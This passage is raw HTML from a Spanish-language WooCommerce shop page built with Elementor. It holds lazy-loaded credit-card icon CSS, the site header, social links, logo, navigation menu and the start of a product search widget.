div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a5c7e312-1883-4872-9b7c-f314f12c07cc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4e2ff3ff-95d7-463a-af14-e972a8bb068e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"390fb930-0b18-4e75-8e23-c41d060056c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f9863a63-4280-4a42-bf0f-58d2b21c3362","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"13a67dbb-2501-4996-9a53-7c4e791ebe72","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"392b12a1-1598-410e-8aa3-fd5457ba9d44","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"84229e18-c497-4c2b-b6d0-93b948d8d717","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-baaa8ad2-cbb2-4118-beb7-41e1fb26bd6e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"baaa8ad2-cbb2-4118-beb7-41e1fb26bd6e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-4380 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
